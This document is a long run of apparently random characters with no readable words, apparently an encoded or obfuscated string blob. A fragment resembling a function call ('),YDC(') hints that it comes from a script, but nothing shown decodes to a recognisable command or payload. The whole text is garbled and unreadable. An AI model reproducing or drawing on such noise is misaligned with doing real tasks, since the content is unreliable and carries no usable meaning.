48s.>+iJ.Ew-CkJgD9JCjY.nm)A#gygEnkgk.!JEk.JfOhyJA#g.ghnIg.EOjrk.J..gOdpJC.Dgg0.g.jC.I.ikjgD#..Ash.\/w8a.Bp.bwCO(yjJDh.DAJhA\/I..1@w}i.C\/.AECxKgEgqgkAImohJignEg-kyB.E.MhJE\/a.EAgNvxCgZgEgw8E..tI..OCh8J.Ci.IMr".IJhn8y.yx.b3Co(uiphkA.NJxJgAgrg.Ahiyhpi..3w2EDJCDuJMugx.g&gA*.wtxwggg.h.gOKxgh.COhhJJAE$.t.OA..\'Khr\/Ijh.J9rgJ.Eb.}..Ah.EKAgsIJhNJggMJwE..\'.!Ahi+IAi.xc.nw!ADgghJiU.hwgE!oCB.0wMJJ.+Oh.gh*hs#x...w.8O.hpI.EO0rMsw[IzJ.ETD"OKMksIOrJJZkIJjEhtIg.k aIoIJH..A.brxA.Hw\/A.k.hnigk0w,.hkkB.zOJrxJxI.e..A(.EJA9CO.djIIrKC\/Jh..lh[Mk<.O.EA...KAlzIgrhJCl.J..hinh.lO3rlh.hdhIrrhCSug+.IhrEC.(OkOwu.A0AYKI.&cIChD.K!i4C.O.Ew.DvJgEIJR.IOfhBS hoK}uA.u4EsrMEkv.kDND".hks.IC AIxpKAn0OJwsDh.oxuJ..iD.Do.qk.OJ.)IKrh.A1Kw?i.ChAusEDJtrgD.nJECgIp&SIYr.g0z\/.JOokKOEu81EJhKDJIg.gASJh.s<.hAiAEA..Iruw.krKaNv.u.I.Aggvh.J.n.EKC3Iu9.h+.gAgNO$u.D2..kvj< OCIu..hAI.Iw..a hr.k.yJ\/A\/9.A4.+kCc 0jow%YEMJCvuN.. CKElI\/j\/.\/,+.f8wk hKJN1.K.g.hg0..wC wkEvoD.Ex.\/+r.4Ch.N Ap?.IvCS.a.0IYo9.gJvI.iSp1O.ofg.gc,k%4n.h.DI.g=z.zAuv7D\/S8Ig 5fIA8I"JIx.".0.J.N.D fvnbhh6j.E.uhCAg.C. rwDDCy..w. iiIC2A9C .h]9hAt.EgA. .C Au.D%.n0ji$w.kIiEhg...wOShJ.e.oCA ..3cho.DkCJD....C.h >\/r.0D.hJsFIriJag0I NOwxpOhx3k..u NC.sJDuuE.uA..E  dO.A4a3up.hiC.C9.t .4niikMoAgv.Cdh\/JuM .u..O.A.hvO\/.\/Ofnyg c.o.O0h.EOtz.r. Jthlpr..h9A.v.Q.og ujhD.%.r3.irhJ1hn  ECC iMTDDuh.vCAhJ.SC@IfbE.%w(t4E.yhnrChh.  .hh0.N+.\/k\/Iv.M. C4zroKI..aiq..W2A9#AOhic..\/\/.JI2bhApAx.OExJkOSC .h)whDJ8IpoyEgf.Tf2.ScakI4..w.@Ig\/AuwOJu.DC..k3Cgv.3[EsOA.EpA.q\/Ju@EO#h\/.ei!)I8r.xA Jy,uw4s+=CB..Aw.3E5dJki4-Ksl.\/K\/w\/g+iI..ivM\/D\/8.ggg.h 5vh\/u\/...gg5.IO.9wutAuDCAz ..0AAI.hw..E.rb.DAuuYkhz.ADCAKg*bhhujOC.IdpD.r..p.hzC.s.CDhCD!EA.h+h1yyNhpJv.J UOCw0D..s..CCus+OfJww A_!IA.JoOy.9D.hAhgM hg.hEECrKiECuhguoKA.NE. .rJuNvh..C!hMJhEhC3uE+OIShOhgAC.u .t.ha1Iuv.r YiJ.BA+ hs... hrkugvw.JS. EZ.adEjrIhc.k7g.zOsDtMI <AJ.ggJgdr..o.l hgw.wgkDn..CIuyh.gAh..XEa..vqM8OJjgu.Kjh..# C..O. IA.hJOcC&hgACjkhlCg\'h.j bay.EIIh7OEpghF.hAh iah..\/js.4..hdAr. E.Ij`.JI.EAkpkMv. J.ri.. I.h.oooSS. .rRu.ppv\'..jJIN0p rrI..4xc..AiOI)00 EutC p1.OgD{i.crwEOCJoA ..II.iAI.fw..D.SK  .s.lr]gu4Tr.gg.r .9A.9wIDy.1C(wqDC E.wOT A.Ng*zrgt.IaJI Iv a.fI.i I%h .f.u.. .s .AEM.kAEq. J.Ji..hII.hE.hJ.O.OOJ w.E\/hu) ,wO.xd\/ k*l .,z K!\/ w"! I.AEk.JOJ.pgCr.k6 J&h yhVI.h..fCs.I .uu.C.AgghCk, 8h.Izhl..i.hT hU4 Gu.h..$h\/7h..y.hr Ark%?OEk\/2E.OSu J$OCDKtgK JO& $&.x..v.u.j ..yIr.A.bSwh} g*z h}o ..oS..h...oD. JhK.Jgifi.&IJ aqJEvCChg+wOnrOh..CII r$SIh..II.i hKOhguO8.rD g.5.h2.hl..Ch g.koh.MaG.>Ig E8n .iSjD.oO7yhC2k;Cp Sg\/rD.J.AKf hrlESChOhzxE.+.gg.Idg h.vIhrr.&ou.o hk...dOuhp.+E M1Jnc.n.gwa.k CD#D3uA.I.oI# Nigr..JKh.a.uS.h.Kg.D.OgohKK!.(CK.y.IKyg!.f..Io..IrhM.oNrh9.AIihIKw.C.jCghk.r.h.hNv$n.yIDhJ.w...Ef .O.g..3.h..JNwMC..ggrght.....r.DIg."s\/.D.K.I0 0J$D.oCDhq.qDOuJ.hIIhE0dh2wCCAh(p?..I\/uhC0iwih\/4skiB9Eoa.w.n..Mo.p\/huC\/LnJ.YIuuuoChwM(.i.pDhu..wEhudgvh.EhKJug...o.3r.....IfhJ9f.kMrh.hkIx..h.g<x DpCI.3K8hzgnrpoC.hkAhs.wEJzIIOuDg \/yunD^h.EurKhMov..hAg..yKd.rIruOgwhujAuB.r. gIIIu.pIK..C\/.skg.h(uIg N<.h.gEgzAhwhh.u0piJrgEI.:shMfry.w.J9\/u.gog!gwgIiJrporf0...sh.w*NC.J.NfOIr.Oo.whrvy .ko..xhtgh...iT.rA\/ \/C\/S.NE8voh.gAhgkC2IKg.uD.pd.g...w.O.hsKNI.J.k.M.IMI.hikkhhgIChn .hkhr.p.J hrihw.u.. #h.ukItrI kuwnO.r.h uTCDr.goA g.u.N.Jih zb>D.h.E& u.C.'),YDC('Jh6.\/Aji8v.g..8u#.-AnSpJ8uJC4CC.CsC5h^JEg..4IiC{|3IJOl&S.{sb+..J.0O.#IJh.hgE.p#{g.AIC.rwhAhnujACDANJJIM6IJh%J2uMChtA..hEIADv.0Jghz DryJbSV6!wIf&J2jiuh#Dh.ggliDDw.RogAE.J"CJO.yp..hh3uxOughNoJ8JDJJhhJCu.iwI.h.+EDzJwE.OJu.hD\/.C.NhDpOACyuuMMJg"C)(.AnhD.hwhbw3tz4wNu\/i.CiMiDCO.xAAoOJ8MCg.6\/yh3f..gs.afAl1Bh".DgNAO0N.5A.M4g!CgJwB.ohh.oJ8h.CIACwrTwkf4jIIwhg$.NAy}%.>j.x4.+wIDADh[o?^jkDgvwhJDq+AsuM\'hgA^p.r.2+q7[<hojjIC5p..Oht"ChCgwo.%5.WOw.ACjA\\JiA\/IJ..S8hO.d$EwJ tJTuJOx,IqjsCrgCg.4AOmkDhojAA.JCI.J."hhA yMbhA.(hw#T3CA. Cj\/hk[ANckEhhA..Mb+hgIJck.wOiI..O8a+y$.sJEJhI46.D.J6 .4J\/h.7J.p0pIiOA.DskIOISJg2JsI@.OI.wt.g\'rA9wjIh+yD%.7h+?Cu1hA$..w7OkOrg.jy>=Sg.IA.hkzhAI4h8J.zhugzuAJ.zMJSJ..D"CAp.hToJOsSgCD.hAAhC.I..i8+=.\/DDOwJg."r.DA.8\\J)OAth#I3gIvnhh8A:gIlME.grg.I.DNCgOi.JtC.6iC.8guAyJ?0ciDhgi ci0J..hnhk CJJ...AICJhonJAIJ:JgN4.t.hphD.0Au.u$<iJg.JuINhD.hDE9g\/zwEAIgA6= ]g.BDUcJCtLsA=hJwj#r hh h.wg..Ih"i.iIJIfoAiJCwpI6..k.A2.k\\vJd i!xgJJhkODII.._oxDp.pDJ+h uJoI"JJCw4g.AES3dJMYAh.gAo8yhCh.CJhghy4rNwAAuh!.piECeD".9J.CTBIiIJoOuJ;3vjD hDr..kA.PADA..Shh\'i.g`wggCJz"Iwh5sJh.j.8hhOm#g4.w.n..Nwh!ue.iJ.EMhwghJ..k\/"uAAs.Du.\'JJdACJ.C+h9hrC(izJLwhAAA.O8iC9pSIINJN#IgAIIJASIIrAiG7AAAD8?MuO,C.-zIC|o .AJ.pJaysCi$wF#.hJ.NJ.IDzA\/IyJO1T+h?Av.E.ngj.\/JJhOi.!u.hgk#sSnOAAg8gSA.JAJjhC hr\/d{%oJgLtwDA8JhD.@IO0wAcmuU8..4 AJiSOlgtMA,..Jvg!I.Ng4ON%p5JhgmJUyM Jy?.pIDu.ACOy.u.$!JC"E.ioAvC%Osu8Jh kI..0iC.OJghOhJ g+g+g.kDvC\\JAOix...iJkJwhDEOJCi .Js$.O:d.ihh.hnOEohlr,\/J\/Dhiu.]g.q. NhI.IEkgApDJg$c.hSw98fD=.+u0.ixkwgk4gJOxJ+.J!g 2hJ9.0C%hOgg uhhAJ.J.ypAhg*uCJ.goJkO.J.A1ghOCiDrJrh.D4OJJI\/OA..#Bi.O pD5$Z2IJV.A.%gEJ.hAkArE.IhDiy.\/J\/ace.E.#gDcc6.ys-SJACg4  OJJkuDI.A.6h"ACAxpuh@"A4j;i9fuAA.e.IAhp\/J.DgIOIg.o2AZ\/gh.E.gDJCyIpA.I.3gEwIsBzC....&.hg3...jgEgJksNDizCJ.T.AADMD.81J.J.J IJctJOys88\/n3hIAAuEJD\\AhCu1DJJwsJAJ.3rht.hwy3JA.:4O.C7n wyrJJuy.gcgOACi.p. giDgJJ.gJzo4g$5pgBJ<J(J5Eu.tD@Sw.r8.OJVwCAh.3vioJzwJuDyIhcJJSJu3.hgi..Eg..juADpJ..CuMg EC.OCI2u.kMwhg.CIs;IAq=5MICc.Jj4.DpJDND..NhEOhj#g%.Iu\/hA...\/wD+rJEJBChvO;i2A A;!UIvwgAiJj8J.erD3D:.oRS.CigJ84OJgEjAI;cugg.wN?y Jr\/.i..JJ.A...#pJS....uMNIwIhIIJ.iD.wJJf1IJgh3A |nEhJ}jM.r"3hhAh.n.gpcErp.J.Tg_Aia.IhI3cOyCw#JcijJ.gwf#xY2?A6OoIsk5o""IIrpS.ySII.C8dCkJO-SnA..`DJJTOOAAf4(ow.x.lIO9\/gMrJds;6?DgI.JAAc.IiJ.0CCglDIrDJk9Ns8ghuuyhw)A!Ci.yc.g4A\/.yJAhnXJAO.0.IlJJIDho Ohg 0lhJ.KhA,g..g[M2.4u.gI7J.J.DJN8g.:COA!5 r.\/0OCI..{NwC..pgA7.8rwSA..oCIThO.8.e\\uCE.h uC\\yhk5.Jh2u.?Jz>.!i)J4vJNJ:TJCa6s#MAOMgxDJCAx..3 wwAuJJ.J3kJkSgOC..CJ]u .zr%jwA .=ID _\/<W3.pJg#MIJJICAAPOc.lwdA\'CkhukwJ\/yg88.Iiho6E.Jn& cA...IJIuDIAC..MIAhuhJ.EJIy".AgICChSog0S\/g&@:=..z.sN"y0gNhhAgg8DCkJgwD%CAh3.IO.=hC.uI..ExTA.I}JADIJ^N.irID.\/JJ O&gDA.!sMg.Zx8 Dh4J%gEIxCAvA#I3ni!IJTJJlh0\'NJwA(ghD_{Cg.irjA4 D.bxoh.r4kcDEOzwDIi.\/$O.\/6hkrJk]ogh..gNJt.ih*J8\/)hi.DiB?0#izg.AhJQu>.hwoTIz..I#J.I.i w9E*iiJ.pj3E.I.dh1hi..uhIh.JJOOS.JiApDgh..2..>6zwMo hh.J2h+4DsCyp@Ovl\/S!Au7whaxJhJDpI{M.J....f4hAID.ArJhS..O0q.JwhhIoO.8NCi4AMqg.ES."3A C(wJ..khg.h\/8DJISjJ. J.us..A3 .hOlIJj.^hs@JWo.J!:gDuJnu.EOiCi$hE+JpCkuJShw"AjIAk#.DhSCh("ooJDJOJA.pg.I8c0.JD"NIA1JAgks.A3A.p.h:zh.wD.AOw.tJ\/$4l.osg..Jo.hhyJOCpwhhJ%JhifgIIS5i.|gg@hx.l..O.h"yJ8I.pIJ.C<g;OY\/w.h.gigACh y>ykhkDiI`pI.I.rgr.k\/.6.J.hO8Mhw.IH.ghh` oAhA4uJAt-Dp.hy..A: JTJ..AO.gCw;2U18&M0IkI.C"yiS.ok=I+I.3JcI6CO$|wggJwwO8\/. A(HElxs$*t.Jmu.J ]LE.%y7.j.JyIJ(p5-JN.0iMJ.htrD.0oJ"lAs!.+ijk.Ji30.iJlw%DCAh+h..# 4.hMOgCg"TE+uCIJIriuwgJ80ssC!%nAOAycA.iiMC.iNJv+Dw.uCJEyNJNO#rJArJJ#i%IAEqhArkI]oDnOAgIJgooh N..kJ.J.J#GD.wkA.._M..nh\/j.JxjwgJAOohrI.zuc38p.SDO.IJ8T4AcSkMo6uhhg"hihIn..7phuISWjJ .g.DIuA\/oEDgIBoJwhJ)s(ATC3N.!oDh+ .pgguwhJA.Jbfh.A\/:.F.iZ3wi"bj\/8uPD.4AOCDiSS.Js@9AuubI4Aghjiy.v+hOhICAhJiJv7#\/0ih6AAo.?8iAr.+AhJi.knhAko..DAgIhsr"hBED^.JwEg4hJJ ..%whg.k.dwO.iANW.JA.nJ4Sv.i.ihuu}eOuU.hSJ.O#..v4.Izl3O.MIJAxA.oiIDA. "AwBukJA.\'uhgAkJ.c#.I>8JcOA.3hkJ#JiwEOzAhAJ..DJgOJCCgy..?7\/A.A;EJ..$uA.Eh.C.JSE.+\/h0C#phhJsCi4.xDpuasA.ru4rJ\/oj.ihJ<J0vsDTDgng4.J4n.r\\hhJDgt.%CwNN.3zOJziiYAD.\/.&Au..iwk.Jg hygES.m.6.4c.AYOJ\/aA*.0hgc6IJ&I..M" .N.?g4g#tgwJI.AM.hr.w4OuJS#i.ihiJ8.3.!x 631.uJ"hghh.JID..w.C..\/w\/Jw.kt<hFhuAJO.4g.MS)BzAJI`kuI4.JOc.S.qJJJhrA!-AtE..AJJh%gJsIuHhE.JP.uA..p.JAI8.|JEMAAA\\?N!9.xISjDgJ(I-.64RhhuS.CJhigSk.0NOiCN.hA.0wp.p9T..8CivDghr.pAy.luk.AJhhOh"<JDoAj.jIhsw(CiAvJwN\/.u.mpwO").D8yr!8zuwCh,CEw$yOAOCn.h.co2A.cDh#AA#OusIshOJtEhgEEInirA JY+A$AAJ.hjjhQuA;.DA6 Co8>w4\/hIg.w!EuJnygv48hITiCJOs..;hCnx8I.h!hh\'Jw 4ry wAC.IO?hw.S.gwA!JChAh!IjfNiDl.#JwJJAuD$.Jh8\/i.E5u3EihAa@J.ApJMg.JE?qACD8h7hJJs.!jgOhg+"y6z<xJh!hADp ..i.COO2\'JuO..wiuhkh.kn+A5.\/a.IT.ECS\/p \/zk.iCJ,AgJE..rngzItx.k..fg. g#N.A.3fAX.JItAc"I10JhgADCr4r47 Jhihh.wJO4AN.hqAr.JIp.v5kgA6IJ$CCIuIy.\'o@HhJi.J..A.kA!A..y9\/Evs.E.C .i.gg.J.g.ohJA>^Jp4"MjAA.Di.Aw8lJE.A0g.AA.JOJ+JIk#xJDkhiV4.JhI.iwvED..hNAuDuOx\\y.COCOMA7J!SOAC0 .C.ji)hhpJ .I gCJtwwp98z9\/Op\/]AIr.J##u6hT0.Ph.k"JiEnr ScOJ6+{DAiiw4.gDBciNggJCJJAhDw4gJugy.JJZl.3!Owu0Ira7ghIJp.DgJ\/Ch=Jc jiJhi<MSAt.h b\/y.!S.iJs nC8D kv.hAAhgguA.J$Ja gu.4A.N"M.C6GxOgghh83!ACAEJi"8ji2NfJO.IJ!gMrAfhfoyJhg.cgAy?ADJA=E.bjhhuOBJJ.h\/ww.4B...ui8J\/AJJ0jk..+.y.Cg.NO\/zA9s. E+AhOhgn\/wJhEh+OigJy..C.i:rA.JJJ yn.Dh.k.IwkO.u+pNjIc.y+AJJ3DpIhiA6h.CwskjI.OIzI.o+.E>u.AJ?-)i7AJJJJIuCShJ.wg.D.z\/!.:4.iIJk3.JMXCh..wC;.hO0hZ%Skui$AgIhJkhp-6MpT.<O?wAupgJy.toIICCu.oCgkD\/ kAJ?N.chO.# Ijjc. 4eD?kho.9..I.83Awr.wCAIsoJ!EC4Jhw.O9D.fwArCjrIfuDI.hJ.cg0ioJyAhJi+r>g;"ro.3wwIIE.!#m20cDh"J3AyiO"JAbh\/.IEJJAD?J#AA hA lwIJh+!kgDO.iAJhrirp Owoh.Js.%zO=.!AOX.C"khu6hrAJ.OJ.JCJChlMu!s.\'AvgJdITrh9OkOJI80.JEJDEfDk%9..9zDxh.4.gIDA"eh.rh#zzJoCpCykJJh0uAkgSk3DApIJOvA9gJ8%JuNgmfh]i.8JOCO.M$JD.E$J$pCJs.yI.cIzEOhIoEh3!\/Do.hiNi4.fOA$?wcgi.zAJ!7..E!.5SA#D\\JxgS$giMJ.I.Di4rkIAIArgqJv.gJ.AAhgvC4AgNh.0IDCNu6.$.IgA580.h wIOMUj"Yu$..E.g>hgMJwA.9kxgohwC4h.hghEdg.JiJ8A..y.A.h3IoMJy.nx.IA.S5i.UA<J.ShzAICC$UO(O.Js3 hOC.+hyhAAuJ\/vz#..rhA.E+.O?"..u.sEC$%1%.Jgg.J$s)hqO.jJCN[k..kiEhh.#J.n.fEcCI.oAki\/i.JA.gg -CJQJJ!DmrpuG7tPADnh$0m.oS+hy.JC3IMTk.Omuo.mugJOhD+hwhJ1OJAz#hg.Dr.0h(9EA4p,DC9t,gIA\/7w3w..O1A]A8#Ahus)..Ng>hxDbr8mhh\/J9.A..g%.AIh..C.ObA.D5#y...8.JrNh..DAuCppEnI|d.,.IN.s+hAlJCC#A:Ac.mhhNIIgEiwnDjJ.h4o3."Kp%gA\/EsAsgzz<hjIODj.k\/4CC4JgJJ#DAD icD0IwChIwJAiJ3\/Ii8gNphIs-@hEI8AU\/Csr \/..hDzvok$whnonsA.f.RAOh`?g*.i.wA!CD huA!i.J+JIJ.Br.gEpMhhO.gA|7DwJSJIMJ 0.tAAJkyJ\'AJ8yJAAgC..Ci.IsgDgk9JJ5$AcoT \/8&jJk..y31hJuJObEh"7g.hihM>\/DICwJNS.D H7JyDj5Ji4.\/c.AdhhdMx"8?y.IpuJ.ExAMIDJ"AhNhk\/;cAJg.e."Afg..u..ghrAD..NDhsAg\/IjM.rSDj.u5h.8..I.*2Nwh\/A.DJODEpg.ghf7T!!.A..JA nJ"8.IA..CAys%npAAcA.*.JJ0.hJhJDhJDhC5.wJvJ&A$3h8$M{O9AkO%Sugk.\/e!nsyOMAJuk:wr6J.tA0.\/.CCo.Edj<"iCOhjDt4?hi?gi4-rIC$.wAk.nDI..4hTniD.g&iJpNJogrJh6OJ". y? .yJI..7.DhAwICDJ.Ccg_h0kJ3E<CJhiJ BA"h..@AC MJJI4zDl.ghei.EID3gggxoAJh[o.iDIu.8Ahf.+M}DI3gkwwJMOyA{O.Jwo58C%hQ.k7+o.Jh#.AO?Ag.AD".zEIh..CD@DD.h&D%7hEJh!hAIOTOAKIc&hihCDWJCwWg.jIii0SIN.w.O.J.m.RhizC.c6!.gCDMr.wnJC.iT Osw[.J.4J.pE.3?0.M"p.4IAQA..J"AAiguJgAtgk.^,EJADJ....Ty_AJcvDMJciJnhi..JA.4hhe<hhJ#AB.gJ8ggnq"AO?.OCriwwyw.LhA..Jz!pRAbIkJArChoAA.!"Ck\/DOA8Ihh\/.hJ.a9!9.IEE0E.h.E.4D.%gJpAg!ww$A..\/20XC.8hg?J4DhOIaAvCg.JCOskg.3JhhhoI!qJwCwA9k 92..Eziw^hhJo.I..h.I0\/7+A.h:J%J!-JA.3 =.iAJh$AoYyAiOr0OrAp#J..C3\/.AdgJ3IhDNI#i.A5 Nh0wAhMJAc..hJCti.y.A...$oAIkSC,gJokD.A8JA5hiCA&VEgI*ADJJpgiDJMurh#u0JJ6C"DChd.D.$Dw.o.D8!g94.i .AAy.8Oi.gMu4h. g8DwCk.Mh4Ij.r1JJJ.@oJCiACkpNA9sD.c44CMggC_SAhjA.iCJIOCk7ZoQ.g.hhMIyJ.4$5J.\/gpJJII\/C..hhi\/iwIEo4A.Jji?.Cz.[j.gJJj.g.h.I&hh Jh.jIA.JwJi4O.g.@!k.N. hJD\'jJ!A9mnhI..4h.hA\/J-yJ3e?8yOh.f..8wJi.pIIDAJhAqoVCI.DO.8IDA8@JzI9\/s..ErDTo3wuEwg.h9J..hsvTDw.gO+Cw.k3{ChuOCAgAuJ`rJ.EA.gjO.ENuuJJkAiw.DCJJhA.Awhs!g.N .OrCi0w.o+0Nxvhgh{CSAtMIJ.JJA.kh.@A@CIhhAhOg&-Dyaj.u$iiJ..l EafCCwMupfLoJhAE.vn%ItyD.IhhN"uiA@wuJ.DoIA..p.1IQ8i.h.CsAhg8IA.A0hfwuhh J!.j!w;hArJfCT.JhA.j+CE.)gk9C..8s.ICnJ4DEsJOuZ>hcOwJ!A.JJCpuy$J.IIJCCD%JsAy.Ie@9Tg0BhAwJuAM..@Mw!D5(E0gh.)\/.AME\/nkgIR20hu}h iyh.FhAJIMA.8MI.1.\/$hLCpMjfJJShCw49yI.nxJ"Dhuo-G.AtO.#DAcAJA"J?(y3h.goIA\/SsSSJ..vc0gD.CO"I.J.JgAJw.wN*.cAJAkuJIJD.7..IDu.yuA.JIDCA.JgCJ)ihJM.o&Ah7hjc.I.s.A;cEJ!OsIkIhDphr,JA\/ OA*JADD_AI$.{gyJ\/f8nhShCjo J5NAwx9u.JgSJA\/iDgATJ!NJJqoJDADJf$Iwh8JhJJhhJ MvkpCk.JhJD\'.DD #6WJJ9g.t8pgZIeiDkIJ5.JjI-IZMor.EA .hIpl9JfA1cwJIJEAZzjU3ywLAiAgN.A..TpEw\/h\/.ihh.\'I..wQJOJJhoMAyEo...StJp$J.S"[g8..4goSr..wS!Wg..Dgg&ki4\/I7Ch4twiu iw.wn gI.wtJgAhcJgqPg.8C-Aaro.M.kg...XAywIiM93"+CDqf?cJ1JA"cJi.FIACD.hJ.h7Mi.g:I.wI.s6 HEoAJEIir.eI.hN=0J.uJCD.hfMwipJhoD8IJOnh|4.E.Jz8hoAPA..EyAyJAAJ.NhD4O4.gJh.TJgk?hOSJIJJyux\/i.yiw8S.J^A$AOhD..i8IO5Dchg85ADpf&Di3Ow J".5hCOh80%SaJw4.DWQEg.J.un.IgIJJ3Ag$hwA8.C\/h8JJy@JA54kOICgCI.{3wiAyhy(JOJOhDrOwhgfSIiSwGI4OVC.D 8IlCIrh1..\/ \'gjI.cJAhAAE#woc.wn8JnA3MJA-.C8.#f+OJJd.wP.yr.IJ8$.h;ugCMhED4};i .f.IgpwONA.hhpJ.JOICMJ1PA.h.fg.jgEOEiA.Ch#gA4D..juo3juJC.AJ3+JIgD4nh.AzD  iiu.h.u .@gi1\'..kD\/.I<nJD.w.J.pD DhJAJnA3 h*J.0CEgfB0Cx#sj.Dm.cC"J4O.J+Kh J.ukiuhAiJm.4CtDJTyhCC?.!3hTv.nJjChhqg.T.A-gAi=0AOD E2I.w..yJrw.i)gOJ!yOCoIA.25O9gzg.hM..kDI+A.uA.MA.whhMu.0J+ACNh0IgJJAx@J3IhpygaA.Ckhk_JEhvg8iy$.$AJcIu8h8AI OpChpC..uShJJOECi1JO.OS.i\'j!uAgtg.J&f4.}nKCAo!i.mI!.p3sCCvJh.DA.hyCzhowDAg"E.oA\\hsIMg.twJhIJ.ANp D .CAI8E.Q.JAi#C$`Ci_%dC\/98CowD\/.C@\'Au 85c..AJ.+I\/J.\'hIJ(I#kk.8CIj0.OO3.JgIAw.9h.\/"8@  vwhg .a"gSJi.OJhx.DOq}*iT.5 ...A\/uJE..@#D2g gg.ADJOE.A4w.i"igmAAg.5oh5xC4ANE$.C!8Cs,JO.MJoJwy0J+DIJ3g8.i )gArw6.JJS.wyOzuu>9JyJpOAM0\'A!IrO@.pIgv8e.?v\/iJ\/.I.hAtJcJvOJhC8ym*jAzh+.JA.hNJIiJi8i.2Nx80gMdJiAJA.8iAJ.#J."jJ>%EOiI@EnA.;9*Izgw!EDEM2\/..N.0ky.Jhw.C#uJ$O.ChCIhvcpD..Jr"DJ)JJJTpA:#.o). .ik.5rC8hn4J\/G $Do\'jk#TAzJw. 0.h4O.J\/8O.rC=J.JaM+uw=OwO.gCwM#AAd_i.CsJ%Dk.EJ.5$gAJp,EgEfjXJAD..A.wh.wioiwo?vk+.6.pIcSM..hJ?.J\/h*grJSO.>ACS#Nusw+igD..J..NMjoyg,A4AO";C3.go.sJ"oOjOa.SENE!k.5JApg.\/JgJ.bh.hDfCAu!h.JJhh.ouJJ.iJ IIMKagJg>Aw6J%.J\/A.iEAJ.J.#J<ps..w!hJgDrAJohCDw1+.BAz6uo$w..oISAy.w.J4rJIr."x.o. hJwitChogE.3hAJ.h}DiECgDJgwDIIrJJhn@oD.3wgJA..lv JiNNJhJV5h\/.JJ0JJE.JJh.vJ .ch4CJ.w%\/Dhh9$.iJjx.AhwDND.k\/SJ"qh3.cs.6I"1.x.A iOIM%AAhjI.s&0EJhC&.JgOhSAoCw.0.cJv;EgjA#J\'.Mj . n.$:.hJzqgD&NMoJj.us0wNmShgghIi"E..DCO.@.ECBzA. EgJ1..hrhZ.t@AhOJEA9ikuyrc(IwM.hkh\/\/##fJwgJAIC!.v..>I0ry..V.\/.Og>3g?.M3O|MO3w .J..uhuJyS..gjh.uuCAhJ.gA.ihOI.k.%D.Th4#.rJhJA.B.j.6hJAiktIDhuJC\/JAh.3JJ6W. 6IyJAAMg.gN89hADXrJ\/E+iwA=h+wA9J8CJJA.$\'Nh!Ji#CSsEDShwA3sJy2D41AJ.SAs hEh.8hAoAjJJ\/JAjDwAw=iChT|AgCS87JO+!fp.hC.d$ h\/wqJhOg..iOwJs.p\/AnCIC4F3wmd+5 yc.DCh.h5tJoz.h:J\/I.J+Jtw4sA.hMJ!.#Ah.JJ0+AIui..Jg(8.Ju"J.DzJ 0JCnCg.@.i8J.DAwVyrvxJ DoJDWJ&O.o6w..wkCDCuApw.hA.EiwJ.r4^O)kDJC.hrDD^OgNIrhi.+MJn.2AM..M.[ywS.k4DjNCh.JJJi.A..#Cig.wrAyDMw.J.E.5I4.\/h..O\/r\/*ivA.4skzA. Q"kCJuDh"ZgC8Jh..l|.v6JDh.>k.IJ8.IJf.OC?J&3. rAI>2o#4hACAhbSw!Dqg.sF.h.w.ScDhj .gh.jxu.@hDEMpA\\E6gqgiI,ChkCCAMo&: [s..CA*.I)TA. hi.\/\/.jI. IGhmNiAA\/o|J0d\\gAirAhjJ.gAJJ;JED..E*.vDAh gAJDNz.AgD.Dw .1.h\/chuJ..u.CC%J J..[.C@hJNjJf.iD\/JAhiy.wN A.?gh.JvpC.ACCvPirhCIAChAykh6JAoig.ushJ8.h8s2Ihj7.I.i..fAggA3.hxgJOjw8Ilm?v.gAI#hJ.Ckhro!h8J8+.AAAJ.JF hh.Awh9D*GJ!\/4J!.dNA3A.D8AFJEhriDUuAI&Ik&S0C.!tgyyDh@D;1y.zAoDAkJby\/6kA3Apg.I.iJmAAD.gg.C\/CJ..oiC4#.IZi\/kJDJgMJ4wJC3]i0(#IhwIu#t#hc..J.yr.zED JNg%w!..spy.gfA JAxJ.k.hDCJrj+.h.t .qIpi..J&IC.k.kv#.8;"JfIAA. gJiIJxM $i5I3I\/ euJZ:gDh..JJ8O9dAn.c\/Jp\'. *I\'IA$CJNJ1DIJrjDDo..!.A8ny...h OC?O\/\/SOzbw0J8JhiiuvgDh.0.OJAh"J .hog@w8oAiS$jIo#f47 :AiSm9 ..IcAIMI.I;3IOI6.s#.Ak.JJOC.J . ?u.ghgh8Jo#AJvIAJJ8ow.h@5h.(pjA.C4gkhD3Da. I%s..4u.hgJ"\/4..u\/!k,AIDoiv+:JJB.JIg5UI\/I5I.J9ODici3ADgu AC.CO...h)sjkg.O4%gE\/\/*fi.hM\/g{) C{0hD .8O;"CpJa\/J.JmAnc^AAhCJAUJnIv\/J!56AwiNIOOCI.Iw.\\oh.CO.AJB.nzJhxth.rIT\/T:..NEC.fO\/CJ\/y!Cg&h.JCCY"Jhup.gv\/h#J4.52+9uM w.ACJD.ju.JDk.C.fgJ.ix.AiSkiAhxE4 .SMhugS$zkk9A" .TwA.cJq,EI.\\r.kbJs I5Do>kA,ww\/\/8CzB!JAIAh.0.5hu4wk@C\\OK\/TH.\/y\/:JowEg o\/..w9u.6O+hJ4 IA\/\/\/hkOgk+ IIS.hhD.t.g".94"Eg$A..hix".BNgA.)ly4J.AO.pJ..fikphMJw9cJgkA}cj.Enk(!9Di$gI!NAH.ODk .gruJuJvg wN.I.JDXJ\/$+lgiJ.OYV..kyJhAs\'a.A jCl^IJrz.gIjJAIhINyhkk.Ai .DDOkrJJDi.wMIEgCgygI7.tCNgA6uAD\/yICg3 Ew2A9.k..hrI|O.A.k. DD5Or.iyhviAAy.w2hC.I.S\/7\/\/CgA.i+JaCJyrJcD44h.uII.iJJ A9ingAADh.=JNi.tsCCpOAjjj.%uhJ..M.k.8AJOJCA,xi.yJIgpDg8w.IAgJ0I+D.\/.IAhAiDO$..rhgx.gJ.uhJA..."CAhw5.JuorMDC2i8*A!.g..zRJT+ 3DOJ\/CfwM8SA>su g kDCIhI.whh.gJATizO DQ6 w.Nf..J.hwIJQOrhJvRAcmhDw#{RhStIuEkIN0vwN.dhN`Dozh4)OhC... \/hk.Jri.hADSsh.jJ.MI.dgJ8Ah8.Ihgh.!vs8h.yJjwC.i;chnK.CwhEAOzAD#p.JE.!.iw.A=.n<J.(4Di.3.uhtj}Jk9A.nipiANhiIC1uhp .?.gJrDw3Sh.J>uwi.hMwE. :jc\/.c.ujg=kSf.chEgh.Dyocy.J. IuAeOgf .viyp.O.z.J 368sryO8wJD5OCEChM.8Ih:.IjrbwDh#g<A.ui.xM ..+D.hN.ggO@Ahg.DJrT>bp.J"M4g9.IunJ.JuJh.D.I pCyDhvIp4kDCJ!hh.Ckghx8.g0p.I$oJShlO.t?#OD 